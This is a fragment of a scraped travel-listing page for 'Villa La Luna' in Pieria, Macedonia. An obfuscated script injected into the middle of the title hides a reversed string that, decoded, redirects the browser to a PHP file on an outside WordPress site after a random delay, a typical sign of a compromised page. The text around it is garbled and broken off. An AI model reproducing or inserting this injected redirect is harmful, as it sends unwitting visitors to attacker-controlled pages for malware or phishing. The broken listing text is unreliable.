 Villa La Luna_best deals_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro